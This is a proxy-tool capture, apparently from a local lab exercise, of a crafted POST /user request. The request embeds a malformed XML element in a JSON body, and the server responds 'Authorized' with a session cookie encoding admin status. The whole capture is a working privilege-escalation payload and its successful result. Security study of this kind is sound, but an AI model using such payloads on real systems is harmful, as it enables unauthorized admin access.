 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /user HTTP/1.1
2 Host: 127.0.0.1:5008
3 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16 Content-Type: application/json
17 Content-Length: 106
18
19 "<User>\n  <username>alice</username>\n  <password>supersecret</password>\n  >\n <A:->True</A:-></User>\n"
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Tue, 09 Sep 2025 07:06:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 10
6 Vary: Cookie
7 Set-Cookie: session=eyJpc19hZG1pbiI6dHJ1ZX0.aL_SEQ.Io90VJZD3MoLp1_hP2p0Qqdz3zo; HttpOnly; Path=/
8 Connection: close
9
10 Authorized